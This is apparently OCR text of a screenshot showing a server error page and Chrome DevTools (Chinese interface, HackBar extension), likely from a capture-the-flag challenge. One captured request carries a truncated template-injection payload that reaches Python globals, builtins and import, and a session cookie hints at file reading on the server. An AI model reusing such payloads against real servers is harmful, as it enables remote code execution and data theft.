 Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
5 毫秒 10 毫秒 15 毫秒 20 毫秒 25 毫秒 30 毫秒 35 毫秒 40 毫秒 45 毫秒 50 毫秒 55 毫秒 60 毫秒 65 毫秒 70 毫秒 75 毫秒 80 毫秒 85 毫秒 90 毫秒 95 毫秒 10
名称
?f=application&a=__globals__&b=__getitem__&c=__builtins__&h=__import_...
× 标头 载荷 预览 响应 启动器 时间 Cookie
Server: nginx/1.18.0 (Ubuntu)
请求标头 查看源代码
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Connection: keep-alive
Content-Length: 923
Content-Type: application/x-www-form-urlencoded
Cookie: session=eyJhIjoiPGJ1aWx0LWluIG1ldGhvZCByZWFkIG9mIF9pby5UZXh0SU9XcmFwcGVyIG9iamVjdCBhdCAweDdmMWNlMGRiZWI1MD4ifQ.YnyXKQ.yWlWgQw5McRmNReiHsjeN1gRxC4
Host: 128.199.3.34:1234
Origin: http://128.199.3.34:1234
Referer: http://128.199.3.34:1234/
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
1 个请求 已传输 456 B 265 B 项资源 完成用时：170 毫秒